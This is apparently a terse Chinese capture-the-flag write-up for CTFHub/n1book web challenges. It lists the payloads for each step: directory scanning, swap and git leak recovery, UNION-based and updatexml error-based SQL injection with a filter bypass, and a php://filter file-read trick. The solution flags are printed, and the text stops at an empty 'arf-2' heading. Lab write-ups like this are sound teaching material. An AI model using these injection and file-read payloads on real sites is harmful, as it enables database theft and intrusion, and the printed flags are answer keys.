Ctfhub-wp
#常见的搜集
1.查看泄漏目录python3 dirsearch.py -u http://challenge-ff56d3fec964fb86.sandbox.ctfhub.com:10080/
2.robots.txt
flag1_is_her3_fun.txt
3.index.php~
4..index.php.swpcat index.php.swp
flag:n1book{info_1s_v3ry_imp0rtant_hack}
#粗心的小李
1../scrabble http://challenge-d044af84600c5d27.sandbox.ctfhub.com:10080/
#SQL注入-1
1.index.php?id=-1'union select 1,2,3%23
2.index.php?id=-1'union select 1,database(),3%23
3.index.php?id=-1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='note'%23
4.index.php?id=-1'union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='note' and table_name='fl4g'%23
5.index.php?id=-1'union select 1,fllllag,3 from note.fl4g%23
flag:n1book{union_select_is_so_cool}
#SQL注入-2
1.输入URL:login.php?tips=1 在输入框输入数据并抓包
2.name=1111'and updatexml(1,concat(0x7e,(selselectect(group_concat(table_name))from information_schema.tables where table_schema=database()),0x7e),1)#&pass=1111
3.name=1111'and updatexml(1,concat(0x7e,(selselectect(group_concat(column_name))from information_schema.columns where table_schema=database() and table_name='fl4g'),0x7e),1)#&pass=1111
4.name=1111'and updatexml(1,concat(0x7e,(selselectect(flag) from fl4g),0x7e),1)#&pass=1111
flag:n1book{login_sqli_is_nice}
#arf-1
1.?p=php://filter/read=convert.base64-encode/resource=flag
2.base64解码
flag:n1book{afr_1_solved}
#arf-2
